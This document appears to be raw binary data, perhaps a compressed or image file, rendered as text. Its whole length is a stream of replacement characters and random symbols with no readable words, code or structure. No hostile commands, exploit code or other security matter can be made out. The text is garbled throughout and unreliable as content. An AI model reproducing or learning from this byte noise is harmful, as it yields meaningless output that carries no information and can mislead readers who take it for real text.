A�`�#����'���bݶ�_ɕ|�*d�8��=��"�":���-��9��rn�&e�!�B28�3(4|�A<�#rn�ZR]G�.�N�j��+J�tZh�m�n�	�@�R+Ɣ�4���Ƥ�1:AL�t"� oi�������u�6f�78^�w�c��g_�﹒o��绢����8�c�c~�E�ⅺ�E��oq�$��&(t!���Vd��)�ò޼��R{d�ya F�k��/���2@g��P d���Iӌފ50�!�A܁��0.�`4x�6�H�̝��	�mz���D���O�(؂.	W*��8��I�И��)�B2���e���"Y�~�x�
��i$Э'�+���q�W�.P�"=jY��=�T"*�E�O�}����3 � �3@7����B �9xjd�fEX^8`�4lKN@O�y�%H�p��m�Цl> �� `в���pֲ+����2��.g�/�E'�0J��5�`��f��x�f�c��/����I^x��z�~���6�~�s������҆#=�q ��!���ot�3� � p��x+`o�/ed{��b��R`�߀(��/�FB+�U�tHA9X������6�1�B!�A8J4m�d��l4�lHۂ0(�0$B�UX�i� IJ�� �!���FB�t1M�"24C�	5$�L1�*q)HO��
����A����t��g�*��*�B��Sy�TB�=�`=py>��=@t��CO�5�fC��J�b��L4C)��Z�3٭ �����U�$��!U/(6�fE�MB!H��q�էe�)�&��E�r-�+k��i��qƲe�riq�eE����,+FuҶضm�2���j�e���@��oW�p��qw@>K�g�{@���F�]�q��u[w�e��>�;GG\0����N�E6H|�+���R���dA����|��U�7�؀�C9L�	�)����`@��(|B��$Ɂ���	�)!�4J��� p	STI���i��X����߸GD���H����eQ�l&4����A(o���A#��̶1����B��B*+��'|�*x��4��|9=���Ӄ��ӻ;�q/��]D@枋fE�&eFnHCTm��+`;⚍�%WG`b����/�'�[ѐ�HBP���]=��j�f�3�0�2-'~���.����2g ��Fqj֪�zc,�1_����h-�Ժ����@�/Ȁz&��
�7����]�k����dpW@R��[�N{wOGw0��+`�+�E �|��p��?Jz� -�W��w�ЇAÇ��;�A�w����¬-A	 �>
xG8�]���a)BТ�J�����@�
��	S�I{0�٣g��:u��)Tʖ�d��5c���2d"��,i��S�B�ڴIS�?���s�Η#F���%�G"�9�
S�T�T�Z�JU,U��2���ժh��͛G�^=�a�һg��;u��S�.�s��͝�m��lټ��K-��kت]�k��2a��9s��[9t��ֵ���^͛7cÖ�5ѣ���l�]�C9���R�?),(��<p�@p�ÉW��G1fȐ)�z�4cƈ��F����8q�|%J��ɞ����7Z�~��Fj觡�~3fΜ��ߌ(��%���%|Ё�tȁ�i@A,�:���/���;�@���I��9��"�Q��̀
 �G�� � �!�4�G�4����I'��)��rF	$���8��.%��
*�VHaM6Wx�J �
�S�����>��P@#� {��G�xU��r��F[�c�(� �	&� �!��ēSNA\�L��T��H�R!��D�VX��\s%�VB�U��@(L�hH!�$��;�(���Iƙd�M����vU\l���RH9套d*�!����!l"!�pȨIB)VZٗ_^�j�_����t扇�|�Z����r8-z�y+.��)��q���3j�)��ˆn�W�bs�r(�x.o�2G�s���Ϯ�&�k���`��E�ը�eJ(��#�� u�M7��� "�(�(��3�K����Î�2��λ��;N��1�So���/����oo5�����O
/���X�Af�p$�S�pD@䀃J���1w�E.��	f�`q, GP��,�v qǽv yK��+>J�?���Ԓ�< 3�>+8��LH�M7�L��<�����t|.� ��k �{M4QE]��dH�c0�2����w(D&6��Q�bT�*	�\�W�*Vt���(��[��(D &q��`b���`�f�!�(.��-gxD1ܖ2N.[����0W&0!�(����
�`�:,�Q�R>�}#`� FU�ix�ecYYv�y��,�`���!�ʜ�f�Y6�!��]�c�1"1b�Ā4(c��1f�9��ָ�f4�,M/�Q�]L� �%0�
H��m8���	?PB��2��9�)�*��6���;nk�|���A=�~�V����?��G�Á�@�#� �ѠB2��F��u�+Q�:���E$�Q�VǀeRj>��:s�� ��N0ޓ�'���z(�)�1�a��r`C��G�
x �{�B�&9��Nw�S��w>
|��>�(�$�Q�"�X�Le*�T�&�f�� U+nq\����(� ��	�����U},>�!���ꐉtx�!Fa�iu�#X	2��Uo�bT�r�K!��!N8B�W"�A�0HR�	��+`P�⾞�eP��:X=[X���,b#;[� �c{	�d=�F�X0� "�aGbP�.{�\`��Ȭ��:c�"E#4]�f5� (�FI?��6�n`�� -�x�S��A�Y�r�K��x�;��xj)�[��=��ߠS`N��+�1e�LѲ��"M��rg5��9�]sD�����X@F�L :	0;w
�wG:�����(|ǛQ�<ta��ִZ�a|8���P TM]S��D��I�|�3�E��>6�#�*���o$���ԥ"��0�� h���	Q�
��}�S5�AA������$���
��B����U���T��J\���k^w��l�&�L5
]S�	V�"�Q�W,��/ep�߈�W�RXK���\��X����Ȍf���d���ǔq�@p���p����u�ח�]
���$���.V���"���D" �GІ] \�x8�%�yP�ܲ9�9�}�v��(������p9��������3���<f���Ʃr��f|��_k���C8=@" ����рu$$ڭ3�	�>��`�\	JO�Rx ��\���W�BQ��!�����5=4����������|��-
q�u�B0	.��KI@�C����N6�H%�Q��ʵJ�k�e_�=�0�!4�)0�K�уD���6�!��H@ҌdLk$4�3*n(Vr�$��\�Z���'B���DL8����^��y~�"�(َ�0�_�ajI;���Rc��,h�1��T��x�C�<:��u�c_oZ�d�}Y�g@�H������#��
c{� �
�� @���F@��#�G��,���+�k_[eu�Н��MA����yw�>���~�?G��p�c	�C�h���+Bd b �@`E.��ɚ4���)D��  �lFZ'vD �v4�w.�� x�g���$:!ͺ*̈́�� O�<�����*{�'n�{��K��N�$O*�����Q�A�`�'�Ǥ��K�i  j� �� �H���6�%���h��h˲LW�J�a�B��"�*(������8�Z@B$hȫl�[Fe\D�%�&�@"څP�P �@��-+�)Z!XQ�e_4�_x!�A������!a������b�؁=�f��ff/4�!�R�P!X���a��U�A2�(.���o���׀�������"<�&A��u8	7` LGr$ɦ0���	���� �#��F����� �����˖p���?��o�:�)���-��`	��A�+ 0)�Bb�r�I���Cn�>��%eDu�&�U�HX�H.NI:��Fnu�L��r���J TG��D���:,J�R���N��	uN��|�Ʀ�8����*�J����|&�K�iҐ.ɐ�z�@�萎� HV�W��teƎ���A��`!�!� �,���� 
Ata[�[���OqJTZ�\fB�:�4$ b��e�"��(���&�f�X�xA�A�a M��"a���,&F\���`�fn&��3��g¡�AA��JAa�@�@��2�".n��P�fz�3���J�p��oB�<a����I��-�x#�Qۚ���<�O ��:���M!�c<�F:�����>|IlFt"-�p�K�܆#�@A�z �)B"Gr&�B*G�Rs8g�\t@0&NuX�F@�prH�Ýh��<�JDnF� ����&.�4��K�  �`*���P�ln+K�{�$z.e�z�,�C��K`�n���O��6@��4��͜(�-����j%VS��n�����.X�N6�`!�!:U�&B'2������;��$����7����/^�R (����Z!5�X���!�5~�P�EO�������"�B�Ё�/�����0�(Ռ�� Ja���A��&fb��.(��.#fnF;�~�4�h��?�$a<��`� � ����1 �� �!I���/�&�<��̣� �	��mH関�n�����Cl�"�&������<�q��t��r�q��$��B�K�~�g[�E`DHc2$ ��4��FRPIu'�Z��^� �J���`[r���ldK�K��@��´�@���������0�K���tz�8H����`�l|���
��6����������� �E�hE�@*U-(��0!�� � "N�����] w��Ap��$p��V�\� ����H`E� �E�0!����7�UhvShVqu�$bh�A��+�-�" ��bb��bơ:���\��6!� \�\���+(.�7[o��.��@c0��gJC��M����%t��~�`��&8� �C�;,փ��� !�c�-�@vl��!K��&�oT�"��:����c����t�j4+P���g7$E@ &�C8`H#��LKXr���6Hng�R�GL ��x��N��<�k'Ό��qͶl���#������ؔ���|�G
�v8<���pI@O�d ��˯�ΐP�/���.�B ��W0�Q��W�Pee��Fw� "J�� �*�;� ^�`� /�fh��Un��b�XH���I@H���!!j�Ъ�7�a��������f1L������w"�e�B9�b���`�3�AB�u�@^�\����]����-�w�o���2�h�DC_��z��Zc��@|�a�M��.��a�/�6���b��u[�<�"�;���� <��9�  0:��dQvD-R?��:�� ����iq��A��F'�O��i��:GQ@B$$�_r��kF�IKR� 7G��&�k�z��$yH�j�0��o�k��k��l�6LŖB ^�1�A��ġ��Ŏ̢�$o�X8< S0 "�K�l9I�n#j��6 ��7j7��/���00'�0���lE <�
q"D�� ��������!Zz�������HaD�!n�'<�x)��Ey���H��Y�ḓ�����L"{�A��{��� �9Ǣb��^��bH���~�Ue�9U��Y��-���h�Lk�R�3�Ƞ���*�q� r$A'��r������O�=�b'���5!E:��=R�CY��ax?�e�`@8t<^�#D�k�FA�BN���rv����j|B> D�6�Hpud�H��zg���vt��Hn�J. ��!��u<����k,|�$L��l�VO���1�����< �y�į��@l�����v;��6´�Y��`t�!�?wWx�W@�S�u�	X���� T@\`��TU��7LX�D���t�V��N �`^ Q0�>�yc1X�ןYhѹ���U�����dJF�$�b�Qf��/��p!�T�5�[e�A�Y�U�?��3,��PK�8���m�|�_��&�h���1�~�
7�l
�C�J��;��"|�;�;� �;�����C[ڥ9��U��m� �cszf��A d�~��%pg+�%�r���k`lC: &W��_�h;��lw����-I��I�:aÌA��k͚��xl�����u���A�4ŒЎ�K�r��<�pl����P��.{�&GtH�� ݓ��=�(� HW��ju#�u�@� _����@f�6Sj�c�[B�o����V? �� ���T��
z{�rݙ}��k�ȹ�����w{�A�W��a�f�=dz�l������:+����TF��e"&b�b��b:��.F�3�Q���?�؜bi0���tCڔw`��r�6�9J\�:�BEX�~�	��IZ��TڥS� Τ9sF�1b�D�%J%�(!�c�:2ꠑ���2B���$%i�����+?֘�G�,D�� B;# e�s'�
X  ӧK	@���iӧ�Fe�U��
!kH��_�&P�v�Z� �� 0�@f�[abŊ�M�Q�A��'4�P���˘3k�`v,p���
`� ��8����P�.⎡@�!"d(!������s�1oNG>|�ٳ�N�:u�892���"N�IA���!w
!:%����Ȍ��OJԦ?}�Q�
5��B{$����1	&��ʄ�T�
/�D#͆�#�5�H��2��b.�3�1�,��202�3��̈�(C�#��#5�XCM6Ԉ�I!x�qH)��R�0�S���S�3W:S7�S=���N�c��;g����9l�S���dC9�dc��\������.��"�-����$�0�d�h��S�!���e��D���DQ $*B^xaީQ8ф��ᅫ�6�D�c�a��j�����ꫮ�4�fH!�I���-��Di�3PRH(�4�	1}䭷3�P��`C(|p�
�e�$ �P>-� Q�J��US-%�VT��ԿSe%@ �`@��'�Zn����{�E�x5�c�X`��a�a��50�i*3g��es^�&�ή�sk����kKI
)���!�wr�B���=�\r�8�u�e�G�	�D�g��F�&��� G!���-�嗟~����
� ���u0�#>����X؊1�DM0!r��4�Dc"�)����0�Hc4#*�≸�r��h"�&�lr���(�.}���!P�"J� C��RZ�%4�tI�;`ޣ�a�c����&���Y�7u�yg8{򩋟� �J��PB	&���@�f��<@��E�&�̙�����0�Y�aT��̓�S��	Q��$X*Y9Ad�v,_���ҕ�R,c5�!�zȳ���P���A�fP-�� [$A
b �����=�t@]� O,Օ�(�^����X�_���b��� �JTF �g,p��Z�H1��c���]��8���3�`��,���&Ӏ
` ����r���&g(��&����f5DK��^�� ��D�1���ҔVc�s!��u-��N�`���e;���PD� !PY	��Q�'E)��~JA�Sp_B
ԞA�qw��L`��P�Z��i�C
G�6�����`�⹌h�uƈ2��
T|B��$�ه��r��a,pp8�����U�<�=z��}���Au��'Eǚ��s���6��!>�IP��0Ba(L���_8@��:�Q @k��TL%23? 	��&x!T� We�T��D�ke+`��W ��GHB2K

A�����ra$ZɁ�hxCl�%*���v���=���Bs� I����Ԭ8Q�n��R���,j1`W����"�E�v3�!&+1��>$pc��1�l�c�XBP��!�d�1�bB@�}�e�|* 1��H�,g�q��f ԈqRN�k�� 
����(DAJR�29Թ�q�f�@"�h6�`�t�	]�hv���'���&`<��F���
Tl�{��4`�y�f�&�8L�b�k����!�Ss����P���F� ݈���E�x�(&�	P�~���
6�A	Uh��#t�w E�%�t�Kӓ�=���{�	LfR�H���8��N1�S8��k�"���*ľCab�yM4����~���\�\����� b��TT�ꪯZ�e� �v�ִnzX�2�[c�¹R�"K��<���$�*�g�!.ֈF$b��@ܚ�,RZ��e���bfB��f{�_ ���H�@�>x�)fR��wX�l�����1.v,�
��>�,�x�&S�BkJe<9����	`�����")
A���(F1���:�Io*�#���{�C�;���5���f_pY
�`��M?������ ���6���{"���P>�q�S���Ed���̈�ޔ!#xֳ��<Q����"�����!�m�CVP�ì@Fp�J�<g<cy�3H?��	{*]�����l�)���ƞ�|�>�YPu��&������]���j�?F�O��m������~��4'm��꫰R�3�鳞Ճ�V�2�YJ�U]-V���(��	XbD��<m��5��Ճ ��@  F�X>^�ʲ�xE�~�٘y�u��/��Pb��M1��?����(�%/�$E|�2��s���,p2lG ��\�4z�!`���o�6y�EU�Y�f��p�M��c��p�Pq��ձ^�Qq�d�s�# �Np6G@6�'���|�	�@
N�`���G�%�+�z�a{��a�	�@
��O�s9�N229)�r�q��/c5f9ȴ�=&JvxQlpF6-@&�*�A M� V��Ϡ%X�|�� =�CR��&'Efm�l">ՠt��x�w8U(��	��	v 0�R �R��(��?��l�V.����h�wU��@��UQPi��i�h�+��i�f$4��B�2ҧj���"!&ADd�iM`��6�G<�XI�}�.�ц�E���6pP���0]aZ*pm� �U	p��m��o�rQs�2�V��#�n'c!��1C���o��o.3`P4L�/F�I�)�a ��
��`�0^�U\35�tJ,`{�s������6<�C���f]���M�a�% ä8�aP��	��
��:�p�d9�#H�N��OM�7��"{:)�O��b��
��
W�	��w vG0��,0�%�5�A��E@uPR�%���h��������br&&5R&�&hvxw��0S���'����b(��������gE�(��hW��h��*�"�R��7AAWA4{t{��6BfpƂ,��,QuWܨA-4D1� �=��y��摎�g.�.�} pT� �E�Ǜ[䁼Fc0��PI1+ 
���k�a[��1z� |a� 2����U�u1�Qo"��6���2�o�aE��}����� !�e��j�$���pǁ7�5�|�a�8�Qp�K��K6@B�P��o)0z z��m�B�{�M�I�c	!x�a�O�bb��!����p�,�7,�ɐ"��L��",��
�����Bf]�d�'0�'�<`<p�D w���8����� =���xb�w��=�@x.E�S��}�� g��7	$ ZOQ �g0?�~�(Neo��X��h�H���_�@�"�b��9+Q@{͈{��VfEB��RPj1}�W:0z��4�W~eC4��9��@Z���yj��H�}� [�]d��8p���bTE`D� �B������mpP36� rd9H�L�C�G�L�q\������1(;��q Jp
�?�Դ
�x�	���A�`M�$L�����'�a�a�sy�i g6�5M2A�� B@F 4�6rv�a[	��x�	�`���
�p9��be�!H7������x��py�u�T!� �~�����ש��l;M)p��9��f_���Qv�� ����<�j&h�R۳=� S��僊�(�W(J�	)pI�W�\a �g�G?�� X9�ܪh!+�*��D�tU�zU����A�殹�+��7��}v�멞�"�25�F��2N`,�v*�3�}�� ɦl�'z�G�Vď��Pq0]�E0��0%���(���6��HX[-c�!�G���m��� -�>{S�K�n�26]M4�d/�J��H� Px�	�S��%O"��JY5]�TZ�a)_{������6@`<��$�F�%��q<pW�s��ބ��Ѕ�
��)��N$���
{0Q�
樖����tr�d���A6%�2�)p�M��-PDq��iQX�`����d�a�(ջl��>��@�x����>=�	A04�Ï� �g���{�٫���"����<�+ĸ,����V�W�ǲU�"+R%}§j��W!��[D�*R0a��@�*�����}벴
J~[~����f�{~�/�%! F_�.j�-��)�m*�1�AG#Z��#����)�@L0Ę�@�\�2��\�@ EݲK[ԟQeJ�a���;�c�`� %P�3�5�������8��q���4r�u'�-(G�c�2 7||u� <�  Jd�S�SU�Ȩ�9Ɛ!�@�f�'���u	�bg䆘{"��ɗ*JV�:��e`�X��B �{6csȣ<��_&}fg&*����&r">�Ḻ�>�Y(�P���1�3)z�U4��FE���AĽ\U��+A���I��,�{+fe{ݩ+�8*��)�i�1�-���6޲X�x��,�,��D C�F����Jq��Z����Y��#�Y� F�F��p(���T
�!* w�n-SH��%�0����H�B��:�4�o�����S,HJ-�A�%p
��sT�L���[mJ4h��t�sZ�;�!���ؔ(���]�<>sMA``��	�y��c�	�ȆkN�`��Ȏ�y0�$ {�V���;M�t����y  A�@�}ʓ��F�pw6rjÐ<��`� 5&$���\��c�`�0��x�y5%���

� !u� �G]*�/����G�;��D�2i�b0�j���U��?`@Ԯ�,B!��	�a�{�hqj5���I-�-���2 D��x�ʂ,��--���}�� ��|�̖�؏�YP�]Q
&r�� �%�����)M
L�$p p���5lH�02p������Գ<m:t  `(���@A�@�<Q3B�\P�p�i�;��àð^Scq��_� �z��iZl̎kw�(k(EFX(`N��d^����[�;f!%����'�MN�6 vu�	�L��u�)ؖ*
X_sZN���p|�i��'Q��dQ�<� �#�_&&�@۾kf������C>�'��K(�	z���E�]N�pT}�1�˭�A�*�@d0ePb`�	�*J`���f���+�+B�x��{�׎��jy����$ў��ܾ�����)+�5��9���o@�<��� @�� �P! �*@�@B�Z��b�F|4� ���D�D����R-K!b�`�
0h��A�m���B��&Jx��Ӧ�
�>���)
�(H��@��]DP�B�bmF`@aBZ'h�P���M�NÕט1eɚKx����dH�=�Lb�h�=w���S�˗#F�b�ǊU�v���D�"G�ةØ�$ژ0e�-j�'۽o�޴��S�����K9�`���
CD<��	���ݍٲe*\�N�B�Ӟ;�Q`��!<�ЯO��Ϟ��?:Hf�b�)&����uԡ'��y�sб�7�0�q����iL�`�ۥ�U�V�D�?HX(���t��Ƅ
@��"ҩ@���z����p"J'���	1��r�2��B'���	#~���v�0�@�4�P��7�0Ì3��J)�h�O%�T�"|��!�j���d�! �J!m4|Xb�>=��	P;%B�E��n�,`Ղ$`@��2�V[oE�ք�![{�(���#aB�#�@�H�V@�DNR	%�ZBD���nЩ�
X��R�B�Bh���v*2^�棊H� >��"��~��,��K��(����$����K��b&�	C��	d>�L6�ث��:4s�3ς�JC�fF!�>뢎�f���R�$�0�h�>���U�3n��iU"�!��bLX�+b\�B�8�Ŷ?�"8����/n���OPϾt;���y�g��'��y�	�ɐC�9'o@Q�p¹&��T�^^\��Il@����~$�F{u�y��������>����0��R�2�����2w��$��%�4��8�L�<���J?��&m8�jH��F)ER�I%��(��Qt ��NE�	%���8`ժh��*��U�v�:�,"�B$",�X��6R�� � �J�E����Z�B�0 ��x��A3~b��E]G��� ��� /��U�2��ki��Eĵ`@a���&�#��uO^�fd C^DF�.6�Q �c(��BƘ��L��L8�!�l4�*�ff3!�����M$z����P�mi��Bi�XZ�v�
�A��0�s�} F��$Bq���8�LE*"1�T�!�!�{&0ЇeD �~����3���P�)�'	�4����B�9"9ʉ��Ħ�|��]@�E��D
` �hW|��`N׭n�>t
>��������O+O^��g�t<����$3�ɡo��p����O? S��w(���bT���\�}��A�ڧ���`:P��@�)S�@}���ت�L�WQA�Ap�@�����Da,D$!��G>H�hU��+!�	K!����]���CP�a��(F	AR�ŀ��S^��U���,Q-Dd�]���|��mw�]n�ňMla,3*���c�y��dc=��d����PG� 3;��h��:~�v�m�f�D�i�8dk�f�ڤBJk�����U�"e8��8���{��D��I�N����� anۏ����j�n�!Bg���/�a*�1�&�g8��(��ԁ�
�9��f9�9M.D��f67��[ ���m��� ����Cn �Ad�
��Q�:��@I��]� ���	M�h���&�e��@��:�iNw2�*�'��I�jG�ѐƠ�;A,UR���v'}rK�7Nu���f ���`U&\��
�VC%�AR�
� ,�0l!�A���H
DhD��Z�BD�ђAx \`�I��QC� _��!6���4�I�X�ZD�޵m�qb��8E�v!�%��-���H�2�q�`��Y�S�;0�oԌf2#ا�<�L`Ӟ�g>�*X�4H*�6B#$������	^E*�*h ��Nؑh�;ئ�q�u���M�(���+P�~�n��x��Ͱg, �z�q ��c��s����R�D׬6�Ӌ�آ��xQ*�� d�v� ��S!넰��ap �r�BU%1P)��蓬��-��c������s��$)�!{'���~�c!���"�)�d�<���R'5i�^Z?Ou�9x�&sڪ�J	8�S�z�4'��BEgޑ�f�K�`Ddug���$$�*V�*�A#b�
W���0Z]!@J"=�"ѧҤ��UH���k!��Ԓ�(F�:
�@|&�S�b�y���Z�Y/C�`ŭ'2��a2&;�e�Ѕao6,Bgm #!g�f&&�V��ک�6oY�	�	m��g�%��
J�[��pD4yn���?8�<p=x%"�H-#�1�������0p�=��  �����g��tЯ�:��8h�q�r�/��1�k�_؅^�^hP��#ЀЀ�{� a�"��s��k���� c���( (�(% �2x�-��/(2�X���<������(`�2�:�kF)��;=��I��K���y�2�["�é�r	P (��2�ID�_y HD��y�8��:K��� J�>��j�*�p��#ED����� gX4ϻ��Z� ="q���Ҙ�д�x�(�ڊ	���v�+�C�:����=���[�k4>c(����p%���̠�;Ȍ�6 ���!�#ș_K�����6�pQ�|4��)L���S�K�T$G���?t�)�  �0pG�' ��%��)��� q�@8�(��<X�<����R@Q�f(��g:�g�&s����l����X�T�F���� � �̀`�x�H�tʰ���y0�������yC@�9�)�5@�4(2�-!���؁�ف& �:Q����?Q�8��&�C�(SɁF���9幔�t��I�IA�C�C�����V �)I,�JM�h96��( D�3a8�aQ��Z�����:!A�	��j����a��T� wi 	�E������ �|!�"B�����
(� cD8G���\��|�Uc��5�h#r��,9�' ��hw<ʊ���i�H����G���a�T��#PK��F`"����?NҀ0��0'(�W
�I��H)y�0���1Ѯ���P�<@QF��B(!)��<��щ�q8�r�k�&i�] 0�i���H �B!d�p��+x �%�+��0�]�;���9��s�\�F :��1����0.$1�b(3X)�*	������0"�:�h�;�sL?��&{E�̗2���Mb�0������TJ�;N5*�P, �	�DP��J��곪:ETĖR������h �!g�!�;+|��w�9Ψp�F)��`���`=�bֳ'�N'��'� ��}D[��V��hX��>c(O�K#��G�^��;`�ː��qGt�8��pW��OLO(�1{��V����GiK�OH%��V"P���*B�ALHᒧ�����P1��}�݌�e@���2Ѓ1�.�VX/�f��MAԐq0o0��8�A�\n�pcU�PJ�mJ!���,9+�8��i��TBZy���/�P�-Y8A�F([/$:���CFi����1�q�=�8t9��A=��J� yb����Iq��ō2H��/�̰��� 1�;�"�H��T3��L�80d9��E�Q8��۳WM�  n�	�h 
XZtD���,��ŜV�����"|a��@��J�(�����ꬎX�ٚ����p�^`�MȄ�ǐ��y>lWظ��ꃃ�:ˈ��{���GU�O^��hh��U���ޒ��K%E�̃20�F����(����0}k������2Й�@�./�"����PuF�H��9)�a�z����搞�Ys�����	܅Z ��?��m�&m�'u *- xD��J�MғB/��&�Ӊ"�-y��D�4@۴|1t��(T��0�:��9/�K2!C�9�A��ـ?��=?���e�'��#q�L�[�L�ԧ�D3�;J�\���k3�ca�O̠aqM�K�VM�ʪR�( ٭�[�	6`����c��e����u���5^��zy��z�eu"��
i�$�� ��C꽰������S��I0�?��?PW��W�`����x��_���fn$QU{����0�y�$㈅V�>�Uj�̃#��Xy��;��9���]*��%/9�<�� @�`�@Q6��2�B�2�.Fh�H EX/)�d��r�aMAi��lbi#.Z`-�&=9�SR t�s� � ����K�I������(�2(�3=�FH�U�.�2�(�����K�9}�=Ũ&�K���))M�2 d�� 'ST�r\���NjЫ��?� �H�0���dN�;K��#M�E��!�09@<�� ��R<�C��R,��*'ٝ]W�	oi�@�U8P��U v� �����0@���5� �H����5FN�{y�/h7w��i�p=�X��^>�E�][�=���pW�Ȍ���|=���������c�_i�o�i�_Y��h�$�H��ʢH��
8��>��7�,�� ���ՙ��_��`G`�F�h��\2�^��F`�T8��av�o���q����Y�+�p(�m��J��~�@j%5��� '&r��[��9�{ ���L��)ɒ40S������9����ȩ؁?ٱ�q����[>�����9� �V��;;�q�>�㋽�A�L8=�G��N�D��Z��T]��5��  ei c�ב«
�R^]�8��&C �芙8 W~e��]����л��_���M6�N�Y�"P{"'��#�#y"��h�x�^(%�(���Ȋ�o>�]۵t��7g�p���A�c�VX��i�����ihp`pY��r�P`1d�d���y����p8�w�p�r�IX���pF��
����T(7�b��x8��/������qtZ�X�P��U�%��%��5r&U�%?�('�S�$�E�ځ%�9�6�F�.?�3��5 1i[IYĆ�Z�y��kp�E��$Y��c���?� @��-���mT�^�꨹�}�t{�B섑�-*ȶd�\�\҄�>c񀎀*�Pa1��m>c]O�H ���ՖݙpEo1b`�f�W/���À�` ����W��g��w�ׇ�ؗ�١@�42p�.�j���FH��7�i���湧0�K��0�=&��Z������9���� Д�Dƭ��?NU�sDn�@l	X��d�2����\,�L|�!08p*e1�	B��Q�H!"e���.$h�@�� Pp� Dr�5#���$<x�����P< �%̘2gҬi�&Μ:w����'РB�-j��N>�*qũ1eҬid���5U�I#�I�<j� ���>����	ܸM�(���;j��K�o�>��`�6$�Q���"O&�a���/\8;x2h�:D8��i �W�L=ӵ꘰c�`�6�ܷ	(@��-a�J)��q|��mB�!D�H
�����eŊ�%K��D�
(�d� E���үo�>�������� 6�a�a�[i��]�!FF� ƙp]o��]v��W}��X)&�a-B�bb�0�e��vVa8VF�`�u�# �k��&lI�V�j�妚mP��o�'L�	��[:GtT�		hG�v`@E�G�%��J�wx�!'�}��'��
:h~v�%F�h��Fj(h�V�6��i�EF��iY ���V� *��R=�Pb��2X�f-��b�7| �d���xf:���d?^� �I�k��,��.)�n����
W����t�!�fp�T��f|G0 "W��g�W�r��/�����Pn5Eh���a�#Yi��j�q�?PBB�� `�ც9���_(�(�g�֪�a���7HV�6
��t`��9;4�Hy4�49��ת{�(Was��ܸӱ!As�R�5sQ.������|�6�m���}vEA��.
����U���U�5�`��p��1�,Ej�"�l�_4� �(�
��r��e2È��4˼���l��N���H�:��5}mrTf{e�zɛo%t�K _S)vL����*�~ۖnFi��[=���0`�hh���<��#��=i_�Ճ��%����9�J�v��^����d�2�h�f�	�b>��  ��gn���g�B��b׬�ņ5BsM�@�6=!�jh��pa��� �J`®�9�qW !�@��l�͖���d��F<"�302$,�R[a��� �����X�8�l�A@V��/���_b%+�լ��댧 ��4x 40A���tX�И;�Ni�����D� W|#�R��Ǔ �p%ET�yA���z��$����<�M�D'r�*z{��̇����dr���w8.��D c]�?�=0���w��P�I �P�:&`f$V�:��� Ou���!_�.h�ƃP��qrÛt�k�#[�N�0Ғ��a X�<� 7Tex��T���Ş��DIAQ��t�W��E�pZ<\8@�Ņ�.n	�v�*W�
������ �5d�t@ p������� %IKZ��8�NAZˇ��So�S  �\��)���F���6=-���F0Ҁ����f���ו�2ȡK_�P��p*-�b�����JYHWE95�Wt��hǆ$��3�hp�3���4$'P�H�I�C[�"�����7�ו䩜�M���|�!v��XDM����Hା�5�l \����R肒�D�����_CZ,f��d�_�K!�^��LW�j�dØ$@�ܘ�f����X�df;�S�yV��UR��ٛ���x$��@���&���6��e��T"�
��m�  ������W 뱒+-����01}�:/.Q�׊rlc��X_=Z ���28�xg�+=�1����� �2T��/�/ �ԫ�M�&�ۺ����c>'h�5CuUW�0A�ֲs��� 
���NFo9����[�J��� �w���"5I$�0�� +�IN`"�	&&�}� �"��x,^�jH�Zծ>���(|�(8p�	^� .̀m��J��R)F��ArU�/�Id��x�_.��Q��od =��ۣ^1ӀU�2b��!,OV�`��|����9�����Pc-J6��(0j�<,��TR <�gDH�8�ms;�	���x���C�()0qMD� � �(1�A.�h����A�aA���կ���p ��չ��	��,�3��+���	\� p.��׍z�b�0�M�A`Y���l�Y4����uCE�Q����[
�-'�� 2��k��'�H-�5��XbNov�ݗ-g� �Mo����7o�g��4���,E��o�(��0�p�!�@4�"@�.�����Gt���G<( q�UBD3(9�a!�A�0WI��� �椆�Ѐ�d�P5�aҁ�w &3�+�o���1����
�s��\��N�,�,���_ �� ��mTy�B��2����X����X�e�3�Zԏ/5 ��J����`�e��yc�Hg�T@(@���O�&��PqV���yP���%�~<�	�,��x�=��A)�����w �%�n��-!�ܬ,�P���D�^�A��ʑ؉WL@�IaNH���˥��1 Ot��A��A��������!  �+4���!�MX��1�L,��@@A�%A��l�%V�%^�%&����9����AT��\`���u]T���f�Eg�@�}�w�I�ڍW�L�d4S�1��,Q�{H8��
UPq��iP��ⱙR5x��	�0`�,�A��, �%�L 	���B6
�1؂1	|�E��`�{`,�ÙD:��@!?����K�#�����i�M� ,,¦��@����+,C�DF��P�HB�F��$����J�+p@N<��A�Lt��Y�Lp��i��ML"l���Z���P"���_Q�#�@�DQj�l�Kȑ���B=LW�"�<E)RȲ�|�}�uq�d�Z�@�)�R�Ū��E�͊e�M�b�\�H@,����9��a�
v�ga�
�
���9Mr�VUM�
B:>g
�f��p�,�C<� �©��>"���,�Ba�I������ ��Ǎ�K� ĜO�aJAI������������D�_u~_P��L$A%��M$����@8�P�`b{�� �NP��'UV  ����'�d�D��߃ �ՅԲ� �`��Z�"�p�bt�\����^���JY�y�b���� ��-	�u����N<�y�F�n�	Qɚ�@����#�C�b�fc�B
��C��i^DTXjn��>��k����& @��,$�M��+����&F�!$dgO�!~_�E�K !�!�ҙ�Pe�mAL�  �)%ހL|@%�)L@@%��NԧX�T���g$AD*lVLP%h�h�~Z ��@@h���rq�V0
�D� �H����Վ�����Zr���@\���aY ϴ�Mq���:�Ӕ���h��]�U�E��!R"ٓeRI�(^#A!<Ґ
!;��` 5ē* �~��f=bX�c�V �^)�� ��E�Z�]$$�LL�@���+ ����� �@ڀ�}�+ jL�ߛ&�B����O
���������L�%^A�'�� ��,L %�l�R�bS�D}ƧML�L @�a�Kp�� U.�T�Dd���@��' Dmd֮Mrh��*�X]X�ϲ���h��]����*glH�ȍ� ��Z���4� @�<I������1B+OA���ᾠdJS��O%���܁!�U��!A	H �Q�+i2 ��Ii>�n���M锢l���L��iߩA���ZB�+ ����+�������	`��������.��g��v/�
%��/&�R"���zZ�@�R*����P���lA{fjL�g����M���Fe�f�.������ p�j�j �pm��W���lm����r�t(~�=��-	d��^�ۺ-ܶ�� _@�H����`�Mm �[Ӽ�j����7M��8=+�P��Dn�}+�RnKQ���4�n岫�2�<�.�*�I���D�
���ꮪi�o���oJ��]���d���������~��n�N�g�&l@�����l���<�%b����{f2ӊ�~��L�oL8��Z�M(-��K$�k�K@k0h�־@֮�; O8�.�2 � PAP<��|�VF����(��X��x�
